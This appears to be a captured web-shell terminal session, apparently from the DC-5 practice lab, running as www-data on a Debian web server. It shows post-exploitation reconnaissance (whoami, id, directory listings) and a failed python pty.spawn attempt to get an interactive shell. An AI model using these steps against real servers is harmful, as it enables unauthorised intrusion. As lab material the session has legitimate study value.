 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
(www-data:/var/www/html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html) $ python -c "import pty;pty.spawn('/bin/bash)"
ret=2
(www-data:ret=2) $ cd ..
/bin/sh: 1: cd: can't cd to ret=2
(www-data:/var/www) $ ls
html
(www-data:/var/www) $ cd ..
(www-data:/var) $ ls
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
(www-data:/var) $